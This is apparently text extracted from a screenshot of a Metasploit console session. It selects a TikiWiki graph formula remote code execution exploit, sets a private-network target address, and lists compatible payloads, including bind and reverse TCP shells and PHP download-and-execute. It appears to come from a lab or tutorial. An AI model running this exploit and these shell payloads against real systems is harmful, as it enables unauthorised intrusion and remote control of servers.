 msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell,
Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell,
Reverse TCP Inline
php/bind_perl normal PHP Command Shell, Bind
TCP (via Perl)
php/bind_perl_ipv6 normal PHP Command Shell, Bind
TCP (via perl) IPv6
php/bind_php normal PHP Command Shell, Bind
TCP (via PHP)
php/bind_php_ipv6 normal PHP Command Shell, Bind
TCP (via php) IPv6
php/download_exec normal PHP Executable Download
and Execute
php/exec normal PHP Execute Command